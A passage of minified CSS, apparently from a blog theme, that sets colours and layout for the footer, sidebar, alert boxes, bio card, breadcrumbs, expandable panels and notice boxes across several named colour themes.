ease}.theme__light .footer .social a{text-decoration:none;color:#777}.theme__light .footer .social a:hover{color:#444;transition:color .2s ease}.theme__hacker .footer .social a{text-decoration:none;color:#9e9e9e}.theme__hacker .footer .social a:hover{color:#d1d1d1;transition:color .2s ease}.theme__solarized .footer .social a{text-decoration:none;color:#637c84}.theme__solarized .footer .social a:hover{color:#4d6066;transition:color .2s ease}.theme__kimbie .footer .social a{text-decoration:none;color:#ccc}.theme__kimbie .footer .social a:hover{color:#fff;transition:color .2s ease}.footer .dropdown:hover .dropdown-content{display:block}.theme__dark .footer hr{border-top:1px solid #595b5c!important}.theme__light .footer hr{border-top:1px solid #ccc!important}.theme__hacker .footer hr{border-top:1px solid #6b6b6b!important}.theme__solarized .footer hr{border-top:1px solid #ffb300!important}.theme__kimbie .footer hr{border-top:1px solid #7f5d38!important}.sidebar{margin-top:1rem}.sidebar-recent{padding:.25rem}.sidebar-recent__title{font-family:montserrat,sans-serif;font-weight:700;font-size:.95rem}.theme__dark .sidebar-recent__title{color:#aed581}.theme__dark .sidebar-recent__title:hover{color:#ff6188}.theme__light .sidebar-recent__title{color:#607d8b}.theme__light .sidebar-recent__title:hover{color:#26a69a}.theme__hacker .sidebar-recent__title{color:#e3cd26}.theme__hacker .sidebar-recent__title:hover{color:#c7ba00}.theme__solarized .sidebar-recent__title{color:#2aa198}.theme__solarized .sidebar-recent__title:hover{color:#268bd2}.theme__kimbie .sidebar-recent__title{color:#f06431}.theme__kimbie .sidebar-recent__title:hover{color:#f06431}.sidebar-recent__ul{margin-left:.25rem}.sidebar-recent__ul li{text-indent:-.4em;padding-left:.5em}.sidebar-recent__ul li::before{padding-right:.125rem;font-size:1rem;display:inline-block;content:"\2022"}.sidebar-recent__a{font-family:montserrat,sans-serif;font-size:.95rem}.theme__dark .sidebar-recent__a{color:#fcfcfa}.theme__light .sidebar-recent__a{color:#424242}.theme__hacker .sidebar-recent__a{color:#a1ad64}.theme__solarized .sidebar-recent__a{color:#b58900}.theme__kimbie .sidebar-recent__a{color:#a57a4c}.sidebar-hr{margin:1.5rem 0}.sidebar__menu{margin-top:50px;padding:0 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}li.sidebar-recent{text-indent:-.4em;padding-left:.5em}li.sidebar-recent::before{padding-right:.125rem;font-size:1rem;display:inline-block;content:"\2022"}.alert{padding:.75rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.125rem}.theme__dark .alert-info{background-color:rgba(215,238,249,.4);color:#fcfcfa}.theme__dark .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__dark .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__dark .alert-success{background-color:rgba(217,239,214,.4);color:#fcfcfa}.theme__dark .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__dark .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__dark .alert-warning{background-color:rgba(255,249,196,.4);color:#fcfcfa}.theme__dark .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__dark .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__dark .alert-danger{background-color:rgba(245,221,221,.4);color:#fcfcfa}.theme__dark .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__dark .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.theme__light .alert-info{background-color:rgba(215,238,249,.4);color:#555}.theme__light .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__light .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__light .alert-success{background-color:rgba(217,239,214,.4);color:#555}.theme__light .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__light .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__light .alert-warning{background-color:rgba(255,249,196,.4);color:#555}.theme__light .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__light .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__light .alert-danger{background-color:rgba(245,221,221,.4);color:#555}.theme__light .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__light .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.theme__hacker .alert-info{background-color:rgba(215,238,249,.4);color:#fcfcfa}.theme__hacker .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__hacker .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__hacker .alert-success{background-color:rgba(217,239,214,.4);color:#fcfcfa}.theme__hacker .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__hacker .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__hacker .alert-warning{background-color:rgba(255,249,196,.4);color:#fcfcfa}.theme__hacker .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__hacker .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__hacker .alert-danger{background-color:rgba(245,221,221,.4);color:#fcfcfa}.theme__hacker .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__hacker .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.theme__solarized .alert-info{background-color:rgba(215,238,249,.4);color:#424242}.theme__solarized .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__solarized .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__solarized .alert-success{background-color:rgba(217,239,214,.4);color:#424242}.theme__solarized .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__solarized .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__solarized .alert-warning{background-color:rgba(255,249,196,.4);color:#424242}.theme__solarized .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__solarized .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__solarized .alert-danger{background-color:rgba(245,221,221,.4);color:#424242}.theme__solarized .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__solarized .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.theme__kimbie .alert-info{background-color:rgba(215,238,249,.4);color:#eee0d1}.theme__kimbie .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__kimbie .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__kimbie .alert-success{background-color:rgba(217,239,214,.4);color:#eee0d1}.theme__kimbie .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__kimbie .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__kimbie .alert-warning{background-color:rgba(255,249,196,.4);color:#eee0d1}.theme__kimbie .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__kimbie .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__kimbie .alert-danger{background-color:rgba(245,221,221,.4);color:#eee0d1}.theme__kimbie .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__kimbie .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.bio{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:928px;font-family:montserrat,sans-serif}.theme__dark .bio{color:#eee}.theme__light .bio{color:#344952}.theme__hacker .bio{color:#d1d1d1}.theme__solarized .bio{color:#344952}.theme__kimbie .bio{color:#d3af86}.bio__photo{border-radius:.25rem;width:100%;max-width:250px;height:auto;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-moz-box-shadow:0 2px 4px 0 rgba(0,0,0,.25);box-shadow:0 2px 4px rgba(0,0,0,.25)}.bio__photo[data-ani=true]{-webkit-animation:slide-in-down-little .2s .6s 1 ease-in both;-moz-animation:slide-in-down-little .2s .6s 1 ease-in both;-ms-animation:slide-in-down-little .2s .6s 1 ease-in both;-o-animation:slide-in-down-little .2s .6s 1 ease-in both;animation:slide-in-down-little .2s .6s 1 ease-in both}.bio__photo-wrapper{width:90%;height:100%;border-radius:.25rem;margin:1rem auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.bio__name{font-weight:700;letter-spacing:1px;font-family:inherit;font-size:26px;margin-top:.8rem}.bio__desc{margin:.5rem 0;font-size:14px}.bio__info{font-size:14px;margin:.1rem 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.bio[data-dir=ltr] .bio__info--icon{margin-right:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .bio[data-dir=ltr] .bio__info--icon{color:#bdbdbd}.theme__light .bio[data-dir=ltr] .bio__info--icon{color:#777}.theme__hacker .bio[data-dir=ltr] .bio__info--icon{color:#9e9e9e}.theme__solarized .bio[data-dir=ltr] .bio__info--icon{color:#637c84}.theme__kimbie .bio[data-dir=ltr] .bio__info--icon{color:#ccc}.bio[data-dir=ltr] .bio__info a{padding-right:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:250px}.bio[data-dir=rtl] .bio__info--icon{margin-left:.25rem!important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .bio[data-dir=rtl] .bio__info--icon{color:#bdbdbd}.theme__light .bio[data-dir=rtl] .bio__info--icon{color:#777}.theme__hacker .bio[data-dir=rtl] .bio__info--icon{color:#9e9e9e}.theme__solarized .bio[data-dir=rtl] .bio__info--icon{color:#637c84}.theme__kimbie .bio[data-dir=rtl] .bio__info--icon{color:#ccc}.bio[data-dir=rtl] .bio__info a{padding-left:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:250px}.bio__social{width:100%;margin-top:.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.bio__social a{text-decoration:none!important;padding:.5rem;border-radius:.125rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.theme__dark .bio__social a{color:#bdbdbd}.theme__dark .bio__social a:hover,.theme__dark .bio__social a:active,.theme__dark .bio__social a:focus{color:#f0f0f0}.theme__light .bio__social a{color:#777}.theme__light .bio__social a:hover,.theme__light .bio__social a:active,.theme__light .bio__social a:focus{color:#444}.theme__hacker .bio__social a{color:#9e9e9e}.theme__hacker .bio__social a:hover,.theme__hacker .bio__social a:active,.theme__hacker .bio__social a:focus{color:#d1d1d1}.theme__solarized .bio__social a{color:#637c84}.theme__solarized .bio__social a:hover,.theme__solarized .bio__social a:active,.theme__solarized .bio__social a:focus{color:#4d6066}.theme__kimbie .bio__social a{color:#ccc}.theme__kimbie .bio__social a:hover,.theme__kimbie .bio__social a:active,.theme__kimbie .bio__social a:focus{color:#fff}.bio-hr{border-radius:.5rem}.breadcrumb{margin:1rem;margin-bottom:0;padding:.5rem;border-radius:.25rem;padding:auto;font-family:montserrat,sans-serif;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600px}.theme__dark .breadcrumb{background-color:#212121}.theme__light .breadcrumb{background-color:#eee}.theme__hacker .breadcrumb{background-color:#252526}.theme__solarized .breadcrumb{background-color:#fbf1d1}.theme__kimbie .breadcrumb{background-color:#362712}.breadcrumb ol{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.breadcrumb li{display:inline;font-size:.9rem}.theme__dark .breadcrumb li a{color:#82aaff}.theme__dark .breadcrumb li a:hover,.theme__dark .breadcrumb li a:active,.theme__dark .breadcrumb li a:focus{color:#ff6188}.theme__light .breadcrumb li a{color:#728fcb}.theme__light .breadcrumb li a:hover,.theme__light .breadcrumb li a:active,.theme__light .breadcrumb li a:focus{color:#26a69a}.theme__hacker .breadcrumb li a{color:#e08c48}.theme__hacker .breadcrumb li a:hover,.theme__hacker .breadcrumb li a:active,.theme__hacker .breadcrumb li a:focus{color:#c7ba00}.theme__solarized .breadcrumb li a{color:#424242}.theme__solarized .breadcrumb li a:hover,.theme__solarized .breadcrumb li a:active,.theme__solarized .breadcrumb li a:focus{color:#268bd2}.theme__kimbie .breadcrumb li a{color:#dc322f}.theme__kimbie .breadcrumb li a:hover,.theme__kimbie .breadcrumb li a:active,.theme__kimbie .breadcrumb li a:focus{color:#f06431}.breadcrumb li:last-child{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600px}.theme__dark .breadcrumb li:last-child{color:#bdbdbd}.theme__light .breadcrumb li:last-child{color:#aaa}.theme__hacker .breadcrumb li:last-child{color:#bdbdbd}.theme__solarized .breadcrumb li:last-child{color:#aaa}.theme__kimbie .breadcrumb li:last-child{color:#aaa}.breadcrumb li+li:before{padding:.5rem;content:"/\00a0"}.theme__dark .breadcrumb li+li:before{color:#82aaff}.theme__light .breadcrumb li+li:before{color:#728fcb}.theme__hacker .breadcrumb li+li:before{color:#e08c48}.theme__solarized .breadcrumb li+li:before{color:#424242}.theme__kimbie .breadcrumb li+li:before{color:#dc322f}.mermaid{width:100%;text-align:center;margin-bottom:1rem;overflow:auto}.diagram{overflow:auto;margin-right:1rem;margin-bottom:1rem;border-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}[id^=msc]{overflow:auto;margin:.5rem 0;text-align:center}[id^=flowchart]{overflow:auto}[id^=WaveDrom_Display]{overflow:auto;background-color:#fcfcfa;border-radius:.25rem}.expand{position:relative;margin:1.5rem 0;border-radius:.25rem}.expand__content{padding:0 1.125rem;overflow:hidden;max-height:0;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.theme__dark .expand__content{border-top:1px solid #616161;background-color:#403e41}.theme__light .expand__content{border-top:1px solid #aaa;background-color:#f2f2f2}.theme__hacker .expand__content{border-top:1px solid #6b6b6b;background-color:#1c1f1c}.theme__solarized .expand__content{border-top:1px solid #b58900;background-color:#f9fbe7}.theme__kimbie .expand__content{border-top:1px solid #6e583b;background-color:#271e11}.expand__content li{font-size:15.2px;margin:0 0 .525rem 2rem!important}.expand__content li:first-child{margin-top:.25rem!important}.expand__content li li{font-size:14.4px;margin:0 0 .25rem 1.25rem!important}.expand__content--toc{font-family:montserrat,sans-serif;font-size:15.2px}.expand__content--toc li{list-style-type:'📂 '}.expand__content--toc li li{list-style-type:'📄 '}.expand__button{cursor:pointer;width:100%;margin:auto 0;text-align:left;outline:none;border:none;padding:.125rem;font-size:1rem;font-family:montserrat,sans-serif;border-top-left-radius:.25rem;border-top-right-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .expand__button{color:inherit;background-color:#403e41}.theme__dark .expand__button:hover,.theme__dark .expand__button:active,.theme__dark .expand__button:focus{background-color:#424242}.theme__light .expand__button{color:inherit;background-color:#eaeaea}.theme__light .expand__button:hover,.theme__light .expand__button:active,.theme__light .expand__button:focus{background-color:#e6e6e6}.theme__hacker .expand__button{color:inherit;background-color:#262a26}.theme__hacker .expand__button:hover,.theme__hacker .expand__button:active,.theme__hacker .expand__button:focus{background-color:#212421}.theme__solarized .expand__button{color:inherit;background-color:#fbf1d1}.theme__solarized .expand__button:hover,.theme__solarized .expand__button:active,.theme__solarized .expand__button:focus{background-color:#faedc3}.theme__kimbie .expand__button{color:inherit;background-color:#362712}.theme__kimbie .expand__button:hover,.theme__kimbie .expand__button:active,.theme__kimbie .expand__button:focus{background-color:#412f16}.expand-label{cursor:pointer;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.expand-icon{padding-top:.125rem;padding-right:.5rem}.expand-icon__down{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}.expand-icon__right{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}.gtt{position:absolute;right:.5rem;bottom:.5rem;width:40px;height:40px;border-radius:.25rem;cursor:pointer;z-index:12;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .gtt{color:#bdbdbd;background-color:#403e41}.theme__dark .gtt:hover,.theme__dark .gtt:active,.theme__dark .gtt:focus{color:#82aaff;background-color:#4d4a4e}.theme__light .gtt{color:#727072;background-color:#eee}.theme__light .gtt:hover,.theme__light .gtt:active,.theme__light .gtt:focus{color:#607d8b;background-color:#d5d5d5}.theme__hacker .gtt{color:#9e9e9e;background-color:#252526}.theme__hacker .gtt:hover,.theme__hacker .gtt:active,.theme__hacker .gtt:focus{color:#e3cd26;background-color:#323233}.theme__solarized .gtt{color:#b58900;background-color:#eee8d5}.theme__solarized .gtt:hover,.theme__solarized .gtt:active,.theme__solarized .gtt:focus{color:#cb4b16;background-color:#e7dec3}.theme__kimbie .gtt{color:#d3af86;background-color:#423523}.theme__kimbie .gtt:hover,.theme__kimbie .gtt:active,.theme__kimbie .gtt:focus{color:#f06431;background-color:#5e452b}@media only screen and (max-width:769px){.gtt{position:fixed}}.hr-fade{height:1px;width:100%}.theme__dark .hr-fade{color:#595b5c;background-image:linear-gradient(90deg,transparent,#595B5C 50%,transparent 100%)}.theme__light .hr-fade{color:#ccc;background-image:linear-gradient(90deg,transparent,#ccc 50%,transparent 100%)}.theme__hacker .hr-fade{color:#6b6b6b;background-image:linear-gradient(90deg,transparent,#6B6B6B 50%,transparent 100%)}.theme__solarized .hr-fade{color:#ffb300;background-image:linear-gradient(90deg,transparent,#ffb300 50%,transparent 100%)}.theme__kimbie .hr-fade{color:#7f5d38;background-image:linear-gradient(90deg,transparent,#7f5d38 50%,transparent 100%)}.hr-slash{width:100%;height:7px;background-size:10px 10px}.theme__dark .hr-slash{color:#595b5c;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__light .hr-slash{color:#ccc;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__hacker .hr-slash{color:#6b6b6b;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__solarized .hr-slash{color:#ffb300;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__kimbie .hr-slash{color:#7f5d38;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__dark .hr-dots{color:#595b5c;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#595B5C" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.theme__light .hr-dots{color:#ccc;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#ccc" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.theme__hacker .hr-dots{color:#6b6b6b;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#6B6B6B" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.theme__solarized .hr-dots{color:#ffb300;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#ffb300" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.theme__kimbie .hr-dots{color:#7f5d38;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#7f5d38" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.MathJax{overflow-x:auto;overflow-y:hidden;box-sizing:border-box}code.has-jax{-webkit-font-smoothing:antialiased;background:inherit!important;border:none!important;font-size:100%}.notices{position:relative;border-radius:.125rem;color:#fff;margin:0 1rem;padding:.3rem .5rem .3rem 2rem;font-size:.95rem}.notices a{text-decoration:underline}.notices>table{table-layout:fixed;width:100%;margin:10px 0;border-spacing:0}.notices.warning{border-top:30px solid #ffd54f;background:#fefaf5;color:#161209}.notices.warning::before{position:absolute;content:url(data:image/svg+xml,%3Csvg%20fill=%22%23000%22%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%20width=%2221%22%20height=%2221%22%3E%3Cpath%20fill=%22%23f57f17%22%20d=%22M12%203.0292969c-.563186999999999.0-1.126131.262443-1.441406.7871093L1.7617188%2018.451172C1.1134854%2019.529186%201.94287%2021%203.2011719%2021H20.796875c1.25793.0%202.08964-1.470814%201.441406-2.548828L13.441406%203.8164062C13.126131%203.29174%2012.563187%203.0292969%2012%203.0292969zm0%202.2695312L20.236328%2019H3.7636719L12%205.2988281zM11%209v5h2V9H11zm0%207v2h2V16H11z%22/%3E%3C/svg%3E);top:-26.5px;left:.4rem;height:100%}.notices.warning::after{position:absolute;content:attr(data-title);font-family:montserrat,sans-serif;font-weight:700;top:-26.5px;left:2rem;height:100%;color:#424242}.notices.warning a{font-weight:700;color:rgba(134,74,22,.995)}.theme__dark .notices.warning a:hover,.theme__dark .notices.warning a:active,.theme__dark .notices.warning a:focus{color:#ff6188}.theme__light .notices.warning a:hover,.theme__light .notices.warning a:active,.theme__light .notices.warning a:focus{color:#26a69a}.theme__hacker .notices.warning a:hover,.theme__hacker .notices.warning a:active,.theme__hacker .notices.warning a:focus{color:#c7ba00}.theme__solarized .notices.warning a:hover,.theme__solarized .notices.warning a:active,.theme__solarized .notices.warning a:focus{color:#268bd2}.theme__kimbie .notices.warning a:hover,.theme__kimbie .notices.warning a:active,.theme__kimbie .notices.warning a:focus{color:#f06431}.notices.warning>table thead{background:#f1b37e}.notices.warning>table th{color:rgba(134,74,22,.995)}.notices.warning>table th,.notices.warning>table td{padding:5px 15px;border:1px double rgba(166,106,54,.45)}.notices.warning p>code,.notices.warning li>code,.notices.warning td>code,.notices.warning code{padding:3px 7px;color:rgba(150,90,38,.995)!important;background-color:#fbecd9!important}.notices.error{border-top:30px solid #d58181;background:#fbeded;color:#161209}.notices.error::before{position:absolute;content:url(data:image/svg+xml,%3Csvg%20fill=%22%23000%22%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%20width=%2221%22%20height=%2221%22%3E%3Cpath%20fill=%22%23b71c1c%22%20d=%22M5%203C3.895%203%203%203.895%203%205V19c0%201.105.895%202%202%202H19c1.105.0%202-.895%202-2V5c0-1.105-.895-2-2-2H5zM5%205H19V19H5V5zM8.4101562%207%207%208.4101562%2010.589844%2012%207%2015.589844%208.4101562%2017%2012%2013.410156%2015.589844%2017%2017%2015.589844%2013.410156%2012%2017%208.4101562%2015.589844%207%2012%2010.589844%208.4101562%207z%22/%3E%3C/svg%3E);top:-26.5px;left:.4rem;height:100%}.notices.error::after{position:absolute;content:attr(data-title);font-family:montserrat,sans-serif;font-weight:700;top:-26.5px;left:2rem;height:100%;color:#424242}.notices.error a{font-weight:700;color:rgba(116,40,40,.995)}.theme__dark .notices.error a:hover,.theme__dark .notices.error a:active,.theme__dark .notices.error a:focus{color:#ff6188}.theme__light .notices.error a:hover,.theme__light .notices.error a:active,.theme__light .notices.error a:focus{color:#26a69a}.theme__hacker .notices.error a:hover,.theme__hacker .notices.error a:active,.theme__hacker .notices.error a:focus{color:#c7ba00}.theme__solarized .notices.error a:hover,.theme__solarized .notices.error a:active,.theme__solarized .notices.error a:focus{color:#268bd2}.theme__kimbie .notices.error a:hover,.theme__kimbie .notices.error a:active,.theme__kimbie .notices.error a:focus{color:#f06431}.notices.error>table thead{background:#d58181}.notices.error>table th{color:rgba(116,40,40,.995)}.notices.error>table th,.notices.error>table td{padding:5px 15px;border:1px double rgba(148,72,72,.45)}.notices.error p>code,.notices.error li>code,.notices.error td>code,.notices.error code{padding:3px 7px;color:rgba(132,56,56,.995)!important;background-color:#f5d4d4!important}.notices.info{border-top:30px solid #6bb1e0;background:#e6f3fb;color:#161209}.notices.info::before{position:absolute;content:url("data:image/svg+xml,%3Csvg fill='%23000000' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='21px' height='21px'%3E%3Cpath fill='#01579b' d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 11 7 L 11 9 L 13 9 L 13 7 L 11 7 z M 11 11 L 11 17 L 13 17 L 13 11 L 11 11 z'/%3E%3C/svg%3E");top:-26.5px;left:.4rem;height:100%}.notices.info::after{position:absolute;content:attr(data-title);font-family:montserrat,sans-serif;font-weight:700;top:-26.5px;left:2rem;height:100%;color:#424242}.notices.info a{font-weight:700;color:rgba(31,87,125,.995)}.theme__dark .notices.info a:hover,.theme__dark .notices.info a:active,.theme__dark .notices.info a:focus{color:#ff6188}.theme__light .notices.info a:hover,.theme__light .notices.info a:active,.theme__light .notices.info a:focus{color:#26a69a}.theme__hacker .notices.info a:hover,.theme__hacker .notices.info a:active,.theme__hacker .notices.info a:focus{color:#c7ba00}.theme__solarized .notices.info a:hover,.theme__solarized .notices.info a:active,.theme__solarized .notices.info a:focus{color:#268bd2}.theme__kimbie .notices.info a:hover,.theme__kimbie .notices.info a:active,.theme__kimbie .notices.info a:focus{color:#f06431}.notices.info>table thead{background:#6bb1e0}.notices.info>table th{color:rgba(31,87,125,.995)}.notices.info>table th,.notices.info>table td{padding:5px 15px;border:1px double rgba(63,119,157,.45)}.notices.info p>code,.notices.info li>code,.notices.info td>code,.notices.info code{padding:3px 7px;color:rgba(47,103,141,.995)!important;background-color:#cce6f7!important}.notices.success{border-top:30px solid #84c578;background:#e8f7e6;color:#161209}.notices.success::before{position:absolute;content:url("data:image/svg+xml,%0A%3Csvg fill='%23000000' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='21px' height='21px'%3E%3Cpath fill='#1b5e20' d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 16.292969 8.2929688 L 10 14.585938 L 7.7070312 12.292969 L 6.2929688 13.707031 L 10 17.414062 L 17.707031 9.7070312 L 16.292969 8.2929688 z'/%3E%3C/svg%3E");top:-26.5px;left:.4rem;height:100%}.notices.success::after{position:absolute;content:attr(data-title);font-family:montserrat,sans-serif;font-weight:700;top:-26.5px;left:2rem;height:100%;color:#424242}.notices.success a{font-weight:700;color:rgba(56,109,47,.995)}.theme__dark .notices.success a:hover,.theme__dark .notices.success a:active,.theme__dark .notices.success 